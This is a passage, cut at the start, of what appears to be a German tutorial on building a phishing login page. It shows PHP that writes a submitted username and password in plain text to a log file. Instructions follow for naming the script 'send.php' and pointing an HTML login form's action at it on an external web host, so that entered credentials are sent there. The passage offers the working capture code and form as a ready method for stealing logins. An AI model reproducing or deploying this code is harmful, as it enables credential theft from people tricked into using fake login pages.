
$content = "Username: ".$username ."\r\nPassword: ".$password;
$filename = $dir.$title.".log";
$handle = fopen($filename, "w");
fwrite($handle, $content);
fclose($handle);
?>
[/php]
Wenn wir nun unsere PHP-Datei mit Leben gefüllt haben, geben wir
dieser einen Namen. Ich habe sie in dem Fall „send.php“ genannt.
Nun begeben wir uns wieder in den Quelltext unserer HTML-Datei
und füllen nun das leere action-Attribut. Beispiel:
[php]
<form action="http://webspace.de/send.php" method="POST">
Username: <input type="text" name="username">
Password: <input type="password" name="password">
<input type="submit" value="Login">
</form>
[/php]